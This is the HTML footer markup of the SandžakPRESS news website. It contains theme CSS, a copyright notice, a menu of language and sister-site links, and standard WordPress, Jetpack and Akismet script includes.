<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966d4a253a20
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"281334\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "281334" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

